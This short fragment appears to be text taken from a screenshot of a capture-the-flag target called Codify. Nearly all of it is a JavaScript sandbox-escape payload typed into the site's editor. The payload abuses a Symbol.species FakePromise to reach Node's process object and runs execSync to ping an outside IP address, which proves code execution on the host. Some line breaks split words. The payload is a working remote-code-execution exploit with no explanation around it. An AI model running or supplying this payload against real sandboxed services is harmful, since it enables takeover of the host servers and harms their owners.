 p = fn();
p.constructor = {
[Symbol.species]: class FakePromise
{
constructor(executor) {
executor(
(x) => x,
(err) => { return
err.constructor.constructor('return
process')
().mainModule.require('child_process').e
xecSync('ping -c 1 10.10.14.77'); }
)
}
}
Run
[object Object]
Codify © 2023